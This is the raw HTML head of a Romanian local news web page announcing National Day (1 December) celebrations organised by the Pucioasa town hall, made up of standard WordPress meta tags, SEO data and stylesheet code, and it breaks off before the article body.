

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/
body_size: 18351
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="robots" content="follow, all" />
<meta name="language" content="en" />
<meta name="verify-v1" content="7XvBEj6Tw9dyXjHST/9sgRGxGymxFdHIZsM6Ob/xo5E=" />

    <!-- social meta -->
    <meta property="og:site_name" content="actual-media.ro" />
<!--    -->    
        <meta itemprop="name" content="HAIDEȚI SĂ SIMȚIM ROMÂNEȘTE, DE ZIUA NAȚIONALĂ, LA PUCIOASA! - actual-media.ro">
        <meta itemprop="description" content="Ziua Națională a României este o zi specială pentru întreg poporul și merită sărbătorită ca atare. Astfel, ca de fiecare dată, Primăria Orașului Pucioasa organizează manifestări deosebite, cafe să marcheze acest eveniment important. &#8222;1 Decembrie este Ziua Naţională a României, adoptată prin lege după înlăturarea regimului comunist. Din punct de vedere istoric, la 1 Decembrie 1918, Adunarea Naţională de la Alba Iulia, constituită din 1228 de delegaţi şi sprijinită de peste 100.000 de români veniţi din toate colţurile Ardealului şi Banatului, a adoptat o Rezoluţie prin care s-a consfinţit unirea tuturor românilor din Transilvania, întreg Banatul (cuprins între râurile Mureş,...">
        <meta property="og:image" content="https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o.jpg" />
        <meta property="og:title" content="HAIDEȚI SĂ SIMȚIM ROMÂNEȘTE, DE ZIUA NAȚIONALĂ, LA PUCIOASA!" />
        <meta property="og:description" content="Ziua Națională a României este o zi specială pentru întreg poporul și merită sărbătorită ca atare. Astfel, ca de fiecare dată, Primăria Orașului Pucioasa organizează manifestări deosebite, cafe să marcheze acest eveniment important. &#8222;1 Decembrie este Ziua Naţională a României, adoptată prin lege după înlăturarea regimului comunist. Din punct de vedere istoric, la 1 Decembrie 1918, Adunarea Naţională de la Alba Iulia, constituită din 1228 de delegaţi şi sprijinită de peste 100.000 de români veniţi din toate colţurile Ardealului şi Banatului, a adoptat o Rezoluţie prin care s-a consfinţit unirea tuturor românilor din Transilvania, întreg Banatul (cuprins între râurile Mureş,..." />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/"/>
        <!-- social meta end -->

<title>HAIDEȚI SĂ SIMȚIM ROMÂNEȘTE, DE ZIUA NAȚIONALĂ, LA PUCIOASA! - actual-media.ro : actual-media.ro</title>
<link rel="Shortcut Icon" href="https://actual-media.ro/wp-content/themes/organic_news/images/favicon.ico" type="image/x-icon" />

<link rel="stylesheet" href="https://actual-media.ro/wp-content/themes/organic_news/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="actual-media.ro RSS Feed" href="https://actual-media.ro/feed/" />
<link rel="pingback" href="https://actual-media.ro/xmlrpc.php" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HAIDEȚI SĂ SIMȚIM ROMÂNEȘTE, DE ZIUA NAȚIONALĂ, LA PUCIOASA! - actual-media.ro" />
	<meta property="og:description" content="Ziua Națională a României este o zi specială pentru întreg poporul și merită sărbătorită ca atare. Astfel, ca de fiecare dată, Primăria Orașului Pucioasa organizează manifestări deosebite, cafe să marcheze acest eveniment important. &#8222;1 Decembrie este Ziua Naţională a României, adoptată prin lege după înlăturarea regimului comunist. Din punct de vedere istoric, la 1 Decembrie 1918, Adunarea Naţională de la Alba Iulia, constituită din 1228 de delegaţi şi sprijinită de peste 100.000 de români veniţi din toate colţurile Ardealului şi Banatului, a adoptat o Rezoluţie prin care s-a consfinţit unirea tuturor românilor din Transilvania, întreg Banatul (cuprins între râurile Mureş,..." />
	<meta property="og:url" content="https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/" />
	<meta property="og:site_name" content="actual-media.ro" />
	<meta property="article:published_time" content="2019-11-26T19:23:34+00:00" />
	<meta property="article:modified_time" content="2019-11-26T19:23:39+00:00" />
	<meta property="og:image" content="https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="2015" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="actual-media.ro" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="actual-media.ro" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/#article","isPartOf":{"@id":"https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/"},"author":{"name":"actual-media.ro","@id":"https://actual-media.ro/#/schema/person/fae9d9d435bead1c146221fe03d7a4fd"},"headline":"HAIDEȚI SĂ SIMȚIM ROMÂNEȘTE, DE ZIUA NAȚIONALĂ, LA PUCIOASA!","datePublished":"2019-11-26T19:23:34+00:00","dateModified":"2019-11-26T19:23:39+00:00","mainEntityOfPage":{"@id":"https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/"},"wordCount":553,"commentCount":0,"image":{"@id":"https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/#primaryimage"},"thumbnailUrl":"https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o.jpg","articleSection":["Eveniment"],"inLanguage":"ro-RO","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/#respond"]}]},{"@type":"WebPage","@id":"https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/","url":"https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/","name":"HAIDEȚI SĂ SIMȚIM ROMÂNEȘTE, DE ZIUA NAȚIONALĂ, LA PUCIOASA! - actual-media.ro","isPartOf":{"@id":"https://actual-media.ro/#website"},"primaryImageOfPage":{"@id":"https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/#primaryimage"},"image":{"@id":"https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/#primaryimage"},"thumbnailUrl":"https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o.jpg","datePublished":"2019-11-26T19:23:34+00:00","dateModified":"2019-11-26T19:23:39+00:00","author":{"@id":"https://actual-media.ro/#/schema/person/fae9d9d435bead1c146221fe03d7a4fd"},"breadcrumb":{"@id":"https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/#primaryimage","url":"https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o.jpg","contentUrl":"https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o.jpg","width":1440,"height":2015},{"@type":"BreadcrumbList","@id":"https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Acasă","item":"https://actual-media.ro/"},{"@type":"ListItem","position":2,"name":"HAIDEȚI SĂ SIMȚIM ROMÂNEȘTE, DE ZIUA NAȚIONALĂ, LA PUCIOASA!"}]},{"@type":"WebSite","@id":"https://actual-media.ro/#website","url":"https://actual-media.ro/","name":"actual-media.ro","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actual-media.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://actual-media.ro/#/schema/person/fae9d9d435bead1c146221fe03d7a4fd","name":"actual-media.ro","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://actual-media.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e9964c2d661b51736c7d802ef62140086b69daa6ea7d3fc703c0cbcafcf76feb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e9964c2d661b51736c7d802ef62140086b69daa6ea7d3fc703c0cbcafcf76feb?s=96&d=mm&r=g","caption":"actual-media.ro"},"sameAs":["https://actual-media.ro"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="actual-media.ro &raquo; Flux" href="https://actual-media.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="actual-media.ro &raquo; Flux comentarii" href="https://actual-media.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii actual-media.ro &raquo; HAIDEȚI SĂ SIMȚIM ROMÂNEȘTE, DE ZIUA NAȚIONALĂ, LA PUCIOASA!" href="https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actual-media.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factual-media.ro%2Feveniment%2Fhaideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actual-media.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factual-media.ro%2Feveniment%2Fhaideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actual-media.ro/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://actual-media.ro/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://actual-media.ro/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://actual-media.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://actual-media.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 